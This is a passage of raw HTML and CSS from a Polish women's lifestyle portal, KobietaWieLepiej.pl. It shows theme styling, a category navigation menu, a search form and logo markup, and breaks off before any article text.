3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-1392x783.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-6793 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 jak-sprawdzic-referencje-niani-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" 